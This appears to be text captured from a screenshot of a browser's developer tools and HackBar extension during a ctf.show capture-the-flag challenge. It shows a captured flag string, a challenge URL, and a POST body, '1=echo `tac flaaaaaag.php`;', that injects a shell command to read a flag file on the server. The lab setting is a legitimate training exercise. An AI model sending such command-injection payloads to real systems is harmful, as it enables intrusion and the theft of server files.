 ?> $flag="ctfshow{857c6950-0344-4bb6-8fe8-43ccd6565930}";
Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://81efe945-60b9-4147-8728-e4105406b94d.challenge.ctf.show/fer
enctype
Use POST method
application/x-www-form-urlencoded
Body
1=echo `tac flaaaaaag.php`;